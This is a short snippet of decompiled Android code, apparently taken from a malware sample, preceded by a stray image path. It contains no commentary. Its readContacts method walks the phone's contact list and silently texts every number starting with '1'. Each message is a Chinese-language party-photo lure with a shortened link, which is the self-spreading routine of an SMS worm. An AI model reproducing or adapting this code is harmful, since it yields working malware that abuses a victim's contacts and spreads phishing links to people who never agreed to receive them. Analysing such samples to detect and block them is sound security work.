 @SuppressLint(value={"NewApi"}) public void readContacts() {
String[] v2 = null;
ContentResolver v0 = this.getContentResolver();
Cursor v10 = v0.query(ContactsContract$Contacts.CONTENT_URI, v2, ((String)v2), v2, ((String)
v2));
while(v10.moveToNext()) {
Cursor v11 = v0.query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, v2, "contact_id = "
+ v10.getString(v10.getColumnIndex("_id")), v2, ((String)v2));
while(v11.moveToNext()) {
String v4 = v11.getString(v11.getColumnIndex("data1"));
if(!v4.startsWith("1")) {
continue;
}
Log.d("number:", v4);
SmsManager.getDefault().sendTextMessage(v4, ((String)v2), "这次聚会没看到你来，你看看这是我们聚会的场面 http://6du.in/0CBXG", ((
PendingIntent)v2), ((PendingIntent)v2));
}
v11.close();
}
v10.close();
}
}